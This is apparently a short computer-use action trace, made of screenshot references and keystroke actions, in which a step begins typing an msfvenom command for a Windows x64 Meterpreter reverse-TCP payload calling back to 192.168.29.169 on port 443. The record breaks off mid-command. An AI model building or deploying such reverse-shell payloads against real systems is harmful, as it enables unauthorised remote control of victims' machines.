
key("Return")

key("Return")

Step: Start an msfvenom command for windows/x64/meterpreter_reverse_tcp with lhost=192.168.29.169 and lport=443
type("msfvenom")

type("-p")

type("wind")

type("ows/")

type("x")
